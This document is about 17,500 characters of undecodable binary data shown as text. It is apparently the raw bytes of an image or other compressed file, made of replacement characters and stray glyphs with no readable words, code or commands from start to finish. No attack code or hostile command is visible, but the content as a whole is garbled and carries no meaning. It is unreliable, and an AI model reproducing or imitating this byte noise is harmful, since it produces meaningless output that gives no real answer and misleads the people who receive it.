���O����ş��^�|Aq���4�m�1DF��,��]` 	�_�Yȼ}�?x'��߈c�|O�[hvrx�i�[���d�Ylf����@����7� ��k�����w��� ѼW�|*��,�A��-՝��n�z섎C��+�1^y� ��,��H{�hn%Ӿ��*6�y0�������Uϣ����<-��x��6ɛ���Ԝ�V�9�Թ�.e�h���.��p�>x���o�L��R�1��Z��5��*u#���4ײ��d�^Z>mnZ���I2}���=;T�Z�!	< �;��f����x(�� (�� (�� (�� +6��8�x�Z'=�Ǽ?)�N3�z� ��� ��؍QfD(��f�|��r�-����O��n�=p����H��KI��n��J�|�-n�'��j�G%pB�S�� �}G�������G�\Q��OxW-���� ��)��G��$�'8��'׎( g'�2:Rq��c�=���9�?��J9�Oc�"��3�׏���h���qǽ .�8`���8�ÞI<h ���uy�ҌӸ��J 9�O�>�qK���===���08�qǵ=F[�t�(�d��x$����*3�s�����Q��/�@��S�!�p�*H��������U�V�F�Y����Ƿ֩ʌA�Kn` �*���S�kIn�+��d���z�N!?vہ��+)ݞ��J�h���X������\��G�ܒ>U}j�U2u�	����T7(H��g;�]{ϱ{�,֭H(2o���	$�z�2 S�w�QϠ� 8�6�'\ Õ q�*r���?O���i�|d��e���	F�n}>��*�
�p�瞝j��(bJ���8�q������aWݜ~��-�++�#�.�ʤ�2s���*��쐢d��qZR�+�J���h���ޫ�k�z�a�d����)jcf�L�m�GR"���RFr��![��V�ruy� �����H*Cs�?�(�h��q� ʌ��Vd.6�w3�=?¯�3��I�p�g�J����.x<�Gץ�p3]0�.�z)�9���
������F}���!�.�u���� =���UB�� �����g$���d���~�]�@8�#�8��V�S$�����E N��zۏ�YN6�
� ���}y�c�� &��	�`���eG�I�v* ������P�_����@8���V�(a�0���R���b1�� �� ֦�iIE�)=
���� $��j2��Ĝ���V<���#��Y�@���UR��}���<�D����$�d�����{ԮX���q�Ƣ�a� ��\m��20p '�Fx�= ���jF����{ �=�P1��GM�#8���7v�oF-;��"��� ���~�����^��� �G�F��� b���� 36�_+~� ����|!�!�&�⾪� �<�7?e��5o��*mn�<2�_�_�K?�)�$��Q�� �����
(���h
(��
(��
(��
(��
(��
)	
	= �x'�?j?�������'�~1�9���!����D��m4��D����]V2�C*��) �u��~eU�˨N��rq�e6�ݵ�J��mO74�r��^u����䢥Vq�'{E9�����wvvG�Q\��|u�Y�� �|]�Y��>��u�p�p�
�pAǽaV�Z*�q��4�^���>#��Fjt媔Zi�5���������� d����,<m�[��YxZ="�[}
P]��y����l�3�;������WZ��K# }3��̿Hd�0��?xA�d� ۼ3��l74���h��F�\�*FZ]kc�^=�G�5��|s�}W������&ڋ�F��^�W]lA�W��� '�o�e��G����>�t� K�3�^���b�Xah��4F�F3��ɵ��� ���t5�\I��f��x��b�Rpn-�[;��k�~��<w�~#d0�~
�����R1�S���R0������p���d{ׂ}q=������i��������_���]7G��}����+��4�:y֛6�2�*��m�y�I$��?�7Ǐۛ��A�~7��Y�O�������+�5�#�%�Q�	�i�{��Lf&V�˨Rk�?�nϰ<��VͰ��#_�u���wr��U��K��O��6�O5�'�!��q�ǼT���P��GNRq���#��7v)���D3���8�,� �O� f<I������Z��Z�z��ስ	��+���f(�&�"�rlW�`��0܃��-�z�$�l_E�� ڣ����5��5[iP�Yc��{��[e9���y^ �i�����{O�ѣ̽��Z�)�F��Zr���G����Ǌ����5��c��N)���u"�F��;%(4�����6��կ�?�(��^����|3c�\����0��L�#�_$I+�xH�������%�%���"�FS�`FA���'��Ye�Zx��7�3�����_� ��gљ-�wP�v�&�Ό��"�YdU,���"�� Y�4:?��/��]�i:F��Ŧ����b����%�%2���"(��<rk��8;�8�<=�����zЩ�g̣(%R*<Ҕ]�y=�oy�e�}|Y�+���q�W��ad퇫FS��P��VN�GQ��yT���ԭ�o��� � � �j��I�xC�^����&��N���h�#���9��o*HR�6�� RΥ���7���z����4��w'��ٮn���SM�(H�4�[m-�k�Z�ٔ.]Pb� ���^�)��Y8�%78�ϑ4��c�N�W�QI���>���������>�iO0�IST�O��-���ºm>_e)6�2\�3�j��cim�NĀ+��+����/��ο��X��ki�v1]iڌ.|�/ �M �23ڲ$�K/�wx��d��o�Qğoo�3%Ċ/ �E�x68���f[�'�9ؿ����o��'+��f\A��)��}�&�Xٵ�(QpW�~��5����`��FK�p~3N�-�
��|�R�\J��[q��n���Y��{���>����6����[▽��#��S�K|g��{��}�� ���/ƿ�G����g��|7�W^��f�k��v�ڄ�Z�pyD����}��ʤ|S�X� |7���.xx�ľ2>�d��ߍS�����^� <�X��`t�����~�C���?l�-x'O񭿅�+�j����������9_ˆh�L�(ā�� s_�ǈX��?��bj�0�9�ъu%��e����MIJJє�z?�c���1_J�W��hKK��t13j�*QU�*���w�()BP�Np��S�_������!xZ3��D|*��]�G������!m�i�#�W��� N���_����!�7�|_g�x&}_�`ү����\A0�υ���|��j����� eO��.&�a�/�P�*�u�xoHK�\�\\�s��l�W�w��\�K�k�4߅Z���N�C�u�}j�����wo��%Ε��Z��d�C�N��C_˿G�pu?�R��66Uk/kVT�(�c6��
Rm�Z?�Vm=v?�>�U<H��fiO���\(�xi}_
�7��Q\�jׂJ<��� f�qM.[�/�ٿZ� �o���k_��|��6���Ե��mr�Ckk�DM����_Z�r��v~�?�M�O���kew��yZ>��\Y�v��Zr�->�/'��C|� ]�Go��׃~�����p[4� �� ]_ل�ӵ7%�wę?)���<t�O�`��>�l]L+��[�>H:�n1�g��NOwd������P�+����-�<�����ԝ7���Qa�R��S��$d�#nX�M+ɟ��O��������wI��t�3D�C�9������ũQn��[kyex�����*�n
� D���VbY�y''�x�\���4{'�
�S���1�򮍂�b0�*�z�ҿ���s����5�P��qQ������iO�sr��/3w�WC�@����� S�{��`��8}j�jJ�2��O��8ӟ"���9}�(� �X8b����x���>�<��,/5X�� �c_���� U�h�c��ޏ�}O�\O�1v~֚_^~�����=+Ϳ������3�� ��]a"���>	=���Y%򎿫\�Dv6��;7��R��P�åv�˱��я�e��LElp��R�HF+��薯C����e\1����uUQ��MZ�{F�RR~z'�ս�?���).����_���P�(<3i~c
����t�q�0������pk�?�?�Tω���[�5��:�?��9&����V���3�����͙�����遑&K�ӎ��}x�|<���"�Zq��%ԃ���(�T����-5%u����}0�Y����'���9Ҏ	Q��t�S�q��(����I8�QjV��K�o�
M��>~�^�n��f�k�z�SxD�4�Ww�iw��R�Ė�i�F�aB�
0����Z_�n5J��O���Y��]�^N������g�I�UP	,N ��ࣿ��d��m��s��������M��Y\E�C~���`��'h���4%�|��8s� ��)�_�����?������?�D5v� H��Y���۴v�2��!���dFRJ/�\�|=h����UiJTqr�)AʲS�Zn\���%%$�(�]7$�������#,��1�ׄ1Yl0�E;�<&��������'MǕ�Տ�?h��+���#㖵a�
��2�'���hV��hQkpx�HmƢn�h�w-�(h��d�����@� ���>���C��3�߇�~�Q�d6�LV�����!���(��GTb�\)_�gb� ?���|9��ڻ�_��#���ց���D���M�`K=��� �$�$�I$��-� �.|,�g�.�-�J��kOƞ�4��:��u7�`���^�K@��8�#iGͲ6P@w�>!xs�NY�.)��J!��*S��k9�PPu����M:�I�uN����^5� �ߤ�~�g��B�7
��E�XiTu#���){��h��+���R����Ճ�����JƠ����I_�G��QE QE QE �t�-���@��� �l���9�E ~h~�w������:�\�yӭK2�5���'�s�?�z��|�����|�� <�?� ���<�C���,c������W�y ��݀z���k�O���e��kJ�� �bR�H��GP ����Q�NzS�����M��C�O~����Q�P��8���h�{���i98�����R�Nz��u<�GA��sO�G^0s�8��j�E�t�|0������u'wC��C�V�r��X� ~P9�0�a@��A�	��pۜ� �jO(`�8<��A��߽e:���%�Y���1����W'Hh�<�d�p3��>e=۞[ {�.��� T�{d8@��M9�1\���D�z���*�d����6��9$F{z�/�"���ߺ��C����9\���{��0�m_�)�� f�q��-t���Y"��k��=9�F*$d���e2~l��j�:���Q���+L��S��oz����H�����~kŹV��>iI=TV�=�3�2_x�;�,e
j0{9I&o���^���Z���]B��Ak����ܱ�����@��|!�K�
�|6�i����G�oG�Ku���#���p�L�Wp#9���{��(g�mat9u�j1���J���Ku���6ݠHA%[w
+��_�I�:�����q��������c�;��{H�wy����^67�!R��q��L���B�ə%?%&�m������ �G�	��L,�|Q�Ub�5��!��H���^�r����A����_���~.���|;�iڽ��47�U�w��g�䍊�~3�l��I7��j�U��-S��H�H�!R��������?66׷���>6|�����h�Ũ����w�.�z�a&+�b��nA���s�8ޤ�.�2�������|-��ymW	v��_��?���;�\ �	$�iB��8�OR����� �C<-�@[YxC�1YxO�7��m҈t� �l��ݛ�|�b���\�~�é9%O� ���}�0��P�#+���n~G���,a����TVe���@'q_OsU� �Ф{��d!r o�-�d~uFTUem�>0[8�'�޽����e�G$��� _ʫq9##V�!P1P�?S��)�v� �w8�A������y����l�Sn8����jԊ6~�<ry��5[$`|����P"��{�Fx=�U�A���O�� �U�#%q��n$=����8�:��@�xlȤ�9��a�n�PFr��V�xrcic�0;�V# m�l��#��Ң{�`C8�9����� >������e$�zS�8��� �G��w�8 �H�~��|P����ҫ�a�n%W<� �<�� �J� �`�9o�0*�fA,p�7J.�Î��p�HB0= �ካ.X����
� �Ҭ΁K*6F0=O<�=���m�Is�jU$�U���z8I-�6N "�� ��������<TD��H� ��`�m���ӓ����3>\���q�v��Z����\s���s��d"�Rg�~�$�����T^$�̤���^���G�F��� b��x� ��[���?���7cnO�/� �A�k��#���o�Z� �OV�� ��[�S� �'�5� ���
���Nk� e_� ����1��*O怢�( ��( ��( ��( ��(�	��|��������l6���?k���T��y�[Τ�s&�IVRz��AAb���⦛�W���o���İ�7�WzŬs%��O.��{�s%� z�+���!�s�ߴ��-#��K�{Ś����5۔il�+S'��j��� <�͂A��#R]��_���n��i5O	B�i9�H�kU����G���Bs�^x�S�|����b�ʺ�fݾ�A%� O%R�Ooq�M��߱��/P�<�� j�
��^	<i���x�R�����P�H� ym<���Ϗ�|�]�1����#̱*;�CJ�� d�8�x���������m�O�m��4�>�����x�F�X�՞��Xa{��x
�u%���̥\���Q0?��,������][Ma�]�� uȵX�?�ɧ�J���7.q�k��3�|W�P㌧�C���8ʜkF���=E.YJUy�T�ʚQKV��8����fx�8�6�"N��֜kO<B�7��()ӄ({WM��M�ɤ���n�W�¿�>��n�I�+��H�d�m������=������־ ��¾��^k�0�����uR�e���oq�!���ھ�� �������0x&� �֡u�x-�[�V��گ�L/��7*�Y@��8��''�	���xg�t�_��ǿ���w��dxz��E�,�ɠHėW� �6��T����@?�a��xF�>���P�US�(R�Z���	J���ȥ�%d���ݍ�<s�V�0�MiVʝ\=V�*b�ѧN8���B'Q){WH��ǽ����/|
�G����&�H�t-2K��kE�� ķQƫq��J>yf��9,HP�W
����Y~�z��u_�v|� 	։������it��y+%�-0H�2���U���W�ǯ�S���w�-kI���?�gE��uy�x�P�ɧx�ĺ��}�����U��������v⿘7�I�y�If�̲K#��Fc��ǒI��5���πX�i�Y���U��B�Su$��*��9�f�5'�n)$� ��i�]���p���=7��w�qXlV*���0�J�K��Qӕ4�IM�r�ZH���=p@5����#��M� �� �=�K-{O񦣩�_�ޙ�6���_���u8u��m�l����%�p}��C�8�XV6C�+}��b~ںW�⯁�F��A�h� <Yqa��ǞD��Ώj��Oo��_B�a�	�a�e�s=��<�8����UHcq��q�O�Q�*�4���_4.�/u7�� ��K�Nϼ$��ßҫ���SX��:ѡE�>zR�5�U$�y�6i=_�TM14��c�"l:���j2cv>�"-����^�� ������� ��ŏ[�^��-�sadT]�.u�(-��-�4�C-�.j�� �*̰��i��{yRky�1�٠�&��-�+)Az�gB�ί�����:qX�~!�����i�����c�oB�Y3� N�k��8yq���G�~
�\g�����u,�>H��v?�'�?���J�#�<^���'KK�m%��+���ӏ7�nR�� ��~�>x��z���ǅ�!�x���9�i����v�<V�j�kr��%�$�'�Q�(7��Z��s<�ڮ�|�>�-����c�2Y���j����炾xK�����΋�R����:�6�׊m��Y.�(m�ܶ��mPK&�)�S�We��طƿ~�x�� hK�xS�'�kB��4h��y5����ͨDfG�=��8,���(Wue�<	¾�y�{�
�1UڔZ�':��4���y)E��2MI�m�O�_�s��O%C-�y�T)�x�e/�ׄ��u�6��ԡ�����	��?|/�巈?h��ڧ�,"���|1��;Úu��1	`�jȳ�,p����d)�}�@� �^��7�i?�"���,I�]�3P��a���rG����� T�^�և�?�?W�O��W�{�|F����5!��J���6Zi��U �܊���O�>���
|#��/i�-��|7��~���&�/n�K{X�!Q�#ƆT�e�qf2����p��;3��GK*��NXzo�b"���!쓴e?h���H������U���Xe��҄(ҧ������Y%h�T�4����HRT���g�G�t�M�~/�����|Q�i�Q�h��X�RǒB�<�����t�׉�/~Ѻ���Z� �<O7����2ç�M>��^̣���C�"������0�������a�[��T'�ۙ_��}���)� �����i�䑀/�7�o	��-È��������z�CfَQ��!�*�T��ћOW� 7�ӊj]���#}xw%�/��8�4jQ�,F"�Z�aR��gm�NN2�E%�H���M��E�T1��utQMcgoo!�����V��Q�Uk����q�� 2�P�,� orO��@d��+ه�@���?����� h|]Ҽg�x�L��7�};P���~/��Z��s<%/�<��U`�<�����R��7���ٻc����� ���"|a�oŭ;�?�i�4h��ﵻ�Y,���c��d�٥2�cX�gn�~G��n%�</�t���Sq��� i�g�{S��w~U�g+�+��	�>�;�w��Vʿ��,�1� e�mg�vr�8SJ6�|�I���mE��i�M_�cO�K�����:6�?�<[����NJ�tP��{���� ����M�oZ���-�'������k�xgJ�M�R����{�PF@�.N7�:����'|� �o�O� i_ڿ�bG�=�� �v�ҥ<�g��8�
�����)����d�>Y|6��sx�G֯�Iy�?�x���k9�ԅ�Hv�ģ�U��s�_��g4��'e���V/VխJt�{Z�K�:��U�r�$��{��?�� b2�s��> ��:���:�����)(���m.wh����-�z�/�؄n��g���S��89���zْ+h���ON��P~�sCo�\~�72��R�$�Y\Gj%� �5�/� 5���Q�x���O���Z��pƾ/�%����5��em}���l-��`������Ǐ3�|R�r,�ъ�9ԫ$�)�U�m�vݔb��{��_�}�f�o<�,�[ԓ�#N�4�V������E��9�#�rq�����gC�88#� �_�� ~�о>��>���ګ�w��ڥ�1�^����kK���v���Xb�V7`�����>�� $�d��*��τ����O�Z���S��%��Σ)��� ����x��we�-!<�W�x�5]�z��X�+^Ҡִ�����U��)<��0܎�� ���ҿ�x������OR�h�4�{:u�Mh�hք�jGG�T��n.��{���*�S���	�Nu��ڶ�){�-�V�)��8��V��+/�c�
G��S�U�Ai��>'|C��u��K֦�OĽY5�z?:�R��:��[��Y" �id9��:��4x��7ċ� ڝ|8�<+�ݵ�K�k�Z�� ���AM�Ѽ�4rΫ �_'H���X��Zi��4u� 8�5��� ��7��$|S���x{J�O��� �R��.�l�VW@�>*���D!рe`@5�������ʎy��R���JS�URs����K���J=6?�o�c?��'���-
��>�)�ũW�&��pU�ܧR�9]�uWi���O�F�g¯�����d]3Ķ.�������!4m;�6� h���K����J��Hm����d�����Z|/���3㷃���~��_�6��YK`���2HG�$�1�YY����$U���2�!�¾UN�hCै�:��~��)>X��ণ�����38;9��5���|4�UpJ������ah޽e�ӂ�co�V��J� f6�^����|/���I�ޏ��Zd'�];G��N�Y%]!�ʍUw;fle��I&��#���%���Ms� l�п�S�����~R�|�A ��H�Z���������_�O�G迲������xsU�U�>Լ?���Cgt�^|�i$�B/�rpO# �C��Y� �ξW�A��W���#uyNX��W�J��l�8�;��K飅�sz����q9l�Jϖ�8`�|�M�)m�/�(W����� c�� ��~�� �������p|��knWa��������~��_>+�|s��������q�ɭ����c(�C�@.V8�3�w6HU�s��m|�>5^�ͧA�}2���)6�O6��n�znd�说o�[x��V��+�9�Q�C���Ӵ�N�i5���˦�70�<��l�飅��Y:�lV;2���^�-�N-&��)4�j�����E"��ik��?����( ��( ��( �:�J}h�W�xt�؁��>��hxbԜ���� �}���#o~~������ ��&����/�sxI0A ����j�&:���q���klJ�p������<�(x��";��]�8��Y�e������y��c+ǯL���1�� ��a� �c �ֹ�g��/3��!X��z�p�5:C������L�� ���{�QK�����0O��_ʳx�+G�_�����v�_#pe�&�
\��@�
~��:�>f�(=7`��5F�_�l�-����vǜ98��i'̴�T�D�@��~?Jw�>bz��׌f��^���/��x�FѭF�5+䱶�$~�B���Ͼ$��d?���C��h���Ľ\�G1�������sj��_��8I{����>�gTb0�!�3�J��� ��~�����f�Zӗ�G��k	h��yr��SL�z�˼�76�$◉� ��.���ך���Q�4{�Z=¿kզ�^��b��(
]� f���W�5�b�վ>���-x���ܷ���<Q�K&��}�Ώ��c,�(�x��GTN��A���\�x,��{��GMo{_���� �N9�)晌_�i>�s���I����2�ů�O���~�S�6�^}V�Mfkh��<Fwg0&s�ڀc�S��|�N�5�a I.w)ql�đIu�r������ᙼ�E�=���4�m,� c��Y���8^�b0,N65o� dۭ��}"�i�;����q�v���@��#5�����US�R�oWgo�� ����Ibs<��}_��cxǙ^���6�F�z���ӼE���zU����H���M���ڸ?�`R�2��<�� PMq���
'��6�ս�����[+Kqs#�Iq倻��,� �����ß�y�/R��v��\�P�֭$SH���;)%�m�#~@���k�f��}Ě�6ڈ��Z�-tx��˷f$��Wy\�O5C0����ep�֖��k[����s�Z�E�T�JXZi�]$�k��Z�7��w��'�^�sh�=̱\���w���K#A�C3���>]�d�~��O�_Ke�T�no-d2y�d}��+�u�1�'��/�xrsj�2\E�c���RHC�%��8*]�g�� ���ϊ����ɶ��`#[�l��\d�8f' 1�L��:t�������~����W�ʮ*j��yr�����ݻ�����8��$VՕ���W_�H�[-E0vK�(����+_�w�c�P��4}'�^=���n^��G��-?�P�{+�>��q����e����s_����;�S�>
KkˈSf��L�ousf�1�h�y�����?e�+��ŚW�<o}z>��m���w-߅��v{=R'j�arm�
��0���İ8ē�$�}?�ψ�~�m�ʥz�M����� �?������FR3��6G� Z�:�K��.(q��s�+����_�\�Rk6�W�.?�|O�F�cys~���sŵ�[.b 	Yr�I�Se#�6�n��¿c�Z2��T���5j5(Ut*�In��PA�
�� ��crw3+��Iܼ��*y��0@V;I�v�>����	��I#� /��l�̌f� ���C188�=���Pc�`s�\�i���U����d�9���5Q�) 8��=����rN�^3�p01��S��(yNFIo��9��SX62��On;~������;rq��T��b�+� B  t��d�C����{՗pA�2ps��8� �U)%EW�FG^>��լ ��$�ԃ�?�39��#�s��� g.x�m����nRH���sY �=� �9$g?�F 7a���֤#����H�C.�*z�;;��m���r{�F����9�[�Iٸ�;UgRT`��?ι���E�Q԰��:�2
�=:`�S�2pI#���Q��P:cӊRWV.�����[hQ�I��Cc�s��q�i�0��ن�DCrH���v�Vm��~�� �n{�"�)�� �5�}O� w� �m��_�)����ku�����/����E�U�� �&��?*����� (�����TՏ�\��zXo�� ��,�����Ni� e_� ����0��*O怢�( ��( ��( ��( �����}����V�Vv�������ommj^I$��UUPIf  	5j��㟃a�����뫇���σ5?	OwZB�{O4c���ݎ�n��WJ�*|����+_�-��m/e�����L}\Uj�J�x�No�Ni7�Y��;+����?
�����~)�z���{��W���qj� <Q��0��^[v�a�C}�ɐ,�n'�7����0'�~��-���b��G�/�ᶷ�o�q�{�Z�����`u�H�k8�&�ع˯��K�p�?��>|I�����"Ѽ�k�4�v�÷�4�5-K�6�4�F�NS�,�����;�_ٗ�Η���4���4ԢҼ	�@+��gaYu�R�0�8����� ePM�������¨�u(��O�rQpu񓕤�M(N�b�5�U8���M�3�W�<p�w3��<~���q8�'K��X�r�t�F�s�|EG.^^wZR��/h��?���s�@��?~)�,����^���Uh�="�V�M%
��d=W��?aO��V?>"~�?����u��Ю��7�u���^2��;^��a�h���PFےK��p������[�'������g�<w�w�M���0FTYےJXڹM���H�;<���ە�W���^���f� à�#�ͮ��|I�!�K/	xiΓcu01[[̗&0Y�h�R��}Ę�X8k�ԩ҄����~������չj֏,#mW:vNqg��g�3O�w`:�|EHe�GO��G6�Jn/ٴ���y9՝����]�S��u�S��O�������-�ռa���/j6�F��^	��}��Ȩ�mn���
�F��]�~�S��/
�1����
i����U���w}pGY�%i$r8�P@�� �G�_�8�|�/����>�կ.|9�[]�L���~X����-�X�F$�"���G
�.I$�?�~���X{�g^�|	�M�Z.��<zm��O[� fYZ��*>�`IH�r@k�r���s/�-�x���q�xw��BK�Iʛ�:r�N�_��e)�J���G���5����ǘ�
�ju0�g��^�V0�B�aZ4iW���y���jB�V	sr�7�!��[�g�5����'��_�9l6E�흱�~f���ן\W��� G�"����qk*��p�z��Tä�/�4R�XpCD$���� ���#P�����2k� �A� ����c������ӗ����/��?���&Ɯ���w��J(d�5��c�v���I�$�s�5�� �M~?Y|x��|@��[��3�_�����KK��e�MN�2	d��X���㵉��+���-%�� bo���A%���Q�������~��������N���>9o Ŧ�����񆱯���c�
���H���,Q��:&x���w����[��M��B�Օ%Vq��Z�]IǙ�)F0�m�Tzj�׾���9������)�b�bp�W�xzU*���ê4���	ʤ�^vW����_|W}�_����-��<'�\�!%��tkm0Jǻ8�I�&��� �F��g�k㇍��$�[M�d~�d>&�Ֆ��s�Z�5�	�'ʘ��*�+*�n�|��v�5��~�7?	�{����}����:���MRh�..�2v���Y6d��1�������sS���RԴV��.��h�� ��zL��ڋ$����%�Z��e`FT���|A�h���d�eF�L=JQ�eu�S�~5�N�-mt-x;�x�� K��6�Ef%W��jFup�+Jw�]�Ӻ��I)t������M���C�W�2\�|9�S*�'������ѧ��D�G��{�w�/�G����moy�N~�v�pCskq��QOoq��ڽ�ed#�~��Q�x�G���׀t(�]K��w5Ĭ|�S\��I�Op@i�%*��p��QUG���t�?�"ѧ��|L������M]Hj6� b[҄8���
�s�k��|�+ϼk!���)ѯB�;I��R���֑�F�IپW'�;]�>4�9� 	}&#���X�Ʈ'	���E�*U�N�����8ҋTi��梟,oʿ]��h���� ��-t(  ��_� �PXh�?����kVVw��?�C�M&K����v�E��wݑb�u ;r:��������O�9�i�W�&��]h�xJ��=��6Zm��Y��o�+3��v�gV���a���+U���v�K���>���_a���h��G����[}&�nXymsqxm����,@!y����C����*�I΅Zq�9��J�J0�Qrm˒��WJ�~�3��>�S�|F�t�XzӥZ�Ui��:�Nj*1���v�-'mm������q�M;��71o�_�w�J:_쉥_1�׼w���0�O�s��#��_�X�O|��_�_�G�͢���6Դ�i���Y�nP�\��s�\?K,R��m����SM|�J������,��6��	-(���� �:�h��9e�;�
��k�'�_�-�_�_��ž�d�n-�k}D��ųT;�q�4M�I�����
9�Ʊ��i����)��,���֜��'S�F��4@g�f��v��Ήq��\�Z\Z��Ii.��l+�I
3�����{���Ǌ��� ���ն߳��	�xVa�_↑%��ݤ�]�CC�tWW���� �onF
�4���L� *��������ڪ1����:i���NJJ��N)9[�7ou{ֿ��>3�O�k7�0�G+ùʕ*vV�m�=�yV��M���c�y4�{<ߴě��� �(|I��W��^+�]��Ǉ�TMm4�M�<"�RlO΀)푃]?���R�^��o|]�|$�D���e������Z�#�8$�XDj�	gbw��t9�σ��!�y�֓��ᗇ�� �����[�-��� ��p-#w*��T���Կ��f��''�t� ǭ��G���g�o�s�!�mA4a@�b��u������]���o�G��r��zP�<d��ha���O���)95�U&�9.�JK���ۀ�Z�Y��|;����[O���^�[�ԩR��J2���
pn�9B��� �s�^3��� �V|+��s�.����������ٲ����yq��ګ�e����~��� k����3�^��/�m6��D}I�-w4�I6�<��!�{� 5��_�֓�B�1��?����� ��ox��w���"x?Tv���WZ��O�꺾{Z��l"oLK�VGO�8���fY63�����b�Nx�a*j2�U*��ԪE{4�'7eyKD��<9�̯�엉r��p�V:�1s�f؊��P���W�R^�Qj����P��V����5��'.�ca��ҟ~$�$�R	�W��_��pY-����>E[�$Ƚ+������ ��6�	�_�~42�������Y��!D�W�rM�H���z-~.մmoĺƳ�� E�-#T�{�_�߾�g���3����HaV,#Y7:��gr�8��_e����o�qa��EwK�έ(��J����{�U��t�����H����,�9༟6�I���Jt1]��WFW��NT#?缛?����v�`�E�E�LHHX�����%�O �?Z��G�cҴ�l��� ��P�Ĉ�UUG    p+�i� �p~��5���7�����I�G�}j1����儾8�b	q��Ȼm�K�:�D��Afx� ���oG�މ6��M[N���c-����G�i���yf�����
��_���.%\8��X��M{9Jܰ��T�Z�G��6�u����ǯ�>|k��S�0_�R�N^���V�F�%5%�+��RIG�S�[?�?�v�nz� ¡���O��5���� ����A�SRpG��q�k�=x/�#�Ï������ᇋt�xJ�w��j�Z��7ZS^[��r�3�$ʫq�b/��|s���<�_�_�A���lS�����1<I��5�3%��Ħu2K<@U�n	 ��r��8�����)�a���S�uT����M�[�Z)���ks���2~�cc�D���P�kT�p��k�P��$�]�$���dޏ��� ���h�K�٣��Íg����� ��*��rjIw�K�ݳ�6q��4ڎ|�B��p�⿑����� �vG��C�������Ƨ�aԴM����$���^���s�A�F�h���L���b��=e-�p�c�p�>X�SĵR���9��T��Rm�iYs6��w�����C��W�Y/q�Q��l�*��V�A׫���8�*җ3p�c��)�%��� _�2x��\�0�� f-�8�� ��]G��� ����;�	������6��ᯉll��<Y�G��m�����قgv��RH&ʎ9V�c����ҿ��ߵ�~�?4ߍ~�/�4π:�56�a:��[����+*E'�5+�<�!�$E��~~�� �>��x��i/�}/�S���$�6W�֥�{]?L�}Ѥ�C��,��A�.A�֗�yW�����N�l��Ղ�F�W*U]i�)O�Er���'�ks���qn��� ��Ŕ��nu�U�lN"�c^�p�ӄ)�˝.K�1���ѣ��'������WN��#tKk�Q��}bj�Ə������SΖa�^�_�����RO�_����m�ý_N׵�R}S�&��f����p������Q��}��\�j������>�m��k	����A�Ş�,�𿇬/�� ��
�����@��/0�H�&B*�p����W�߈������~���m|cq�K����o�\_<�P��Aʹ���'U ���+�G���������x<?�+P�Qt�B�Z���j��J0��v�S�x+�y{� ��qϸ_�%fXϯ�X�R�OR�V3�1t�iS�I�5�3j�U,��2J.z�}|��.�{�?iO�������h� �[K��O(���I䴼�Y@�K�|��J�%Gе��e�̣0��f4�1g*s��3�q��Mj�G�� [2\�,�,�	��U\&�*Қ��N�T�$�M^-;4�٤(�#�
(��
(��
(��??�̩�����_ۧ�lŎ �s_f\x�B�y�ֹA�*ȯ0��Pr{t�����/���][�엥�3Y�Þ0ԿkM#O�n����B��ҵ8�/d��X'h�(U����+�:?�&�W�$0��� �� �Iit_ht�&���̨������p=�Jxʰ�������Ҿ!J�G�i+�>���G��?io�� m��� ��I3���v>�q�&�T�vϡ��~"� �e`���L��ǯ�m���K�N�p���L��8����<%� 0���˔�<t~3�f�9�Y>"|V��&g?6WLK7 ������O~�߰��..�)�9��cѭ��{�k���>��,j����� P�6�q���y��V�����(����+j?�_ρ�,��K�!�K����~$0ۿ�~�4�_�!v�k�O=m��2f]� �D�?"Q�s�	��?[υ��>,x�D��Q��,Xpmq�ȯԸ|I����������]VOK���-��%ƕn̗��E�J�G�7��7mޤ�o�jO���/~�^���ׁ|mw���b��Q���� m�E�[��W��Goem�����ñ�d���d���|�� �
Xw9.Jn��sis�Z�s>+��P�?e_�����ڮ�O��+W1ũ��(�F@}k��	��z�L;�5�N~!YY<��7���b�ċq��]`#,r8�����uo鿳� �<�[x[��{���X�<K�x����'�MWJ�����&�5�4�3r���:����Fx/
~�_�#~����~��Άi�F���5wI���-���>(ֵ�u���ۧh�6W� /,.��P��px�M�W���|J��i�G�um���o� �e�.�Z������ˮ��w�2����r�s�"�g8%|�z���� �X�?�2"���w���r���u-S��σ�&;����@\u8��� �>3i�=�3�� x����4x��Z��� i��~,�*Zx���Z�ɯhW�i�Cii�i��H.�[�5�Z��o>%��[�>.�k�~ �ǋ~~�Z�炿�c�y4|T���}��L��k�-������Mim��)�4�;B��sII/�K(�F�m��ɻ������;A�'�VO�_>��q��MLK�x�S�_�4�Z�H�~\W*�aS#a�ޮ��� ���A���C�	��T+D����&8�9�?3nn6��� ��/���+9ٵ�G@��q:��f{�0�;��Rz������Z�N���P�o�Iog�� �s��2���c�I8��8nx�؊��3IwQ���:|��=���C��:-�����O�Z���?�ص����d-�� �Iq�%l�����э��׹�=��~8|e�	�C�i�<�q,�=���'27�Y��1�T�͆�A� fO�h��#��k��^%!Agi����a�玘��~��3�i�� �Y��XAĹϔ��;Ҽ�jV�e�o������4h{Iɫ�ͮ�_}?�������3��J��n��&�f��A:�Kh�w�I�����n~�� ����W��#�u]J&��&���c$��{�Cd�J��u⿮K]�D�b��.� 1�����kᆃ�A$W�V�,��������󯦍l�)��i����Q]�iY=����n>�?n�&�@זe-�$l�Ĭ6��3�d���׷�|8�uޝw����3���A� I`aIN1�N	����?֧�?ث�~$��aѭb�2�@YIݴ7@=p}+�_����tojR�7�Z��Quk�
�s2�[<�ם���Ҧ&�yq������� �O��>_��͖Uj=c��n�ϲ$�S�[J��b��K�T�E�m�&�F�ܩ$m���T$W�]��?��Z'�e�v�1�Gv�&����[��s_���O�-��uom���[y�6���#\I���G�;�+��?��d����M�� ״��E$��`�ڇv>�� 	9(�m��Y��}b��S~�[m������ �3h�M�go��ōrڛi���<��Mx��#��!$�U*��k�޿yY�FVE�#��c�?�_�� �_�-�߈��)i����@�mƧ,DN��^VR ���a*9������x�B���C�W��?�ʢHq�H����M~��8� ��煫+��v���s��ļ��_�CB��RNɯ_�CJUQ�P	��J�J��k�?j{�6�[9�1��泝^@x��}�Ҿ�-��~q�� ���2��2O���sL���ç��洒%�7���sg�Z�X#Q�p=�#���jͶ�0m�����kl�`��@c�1��m�0<7 @㏠� =��T�Ts�Un;Ug�@�����{��"3&�v�g�E�'�\�UW����v
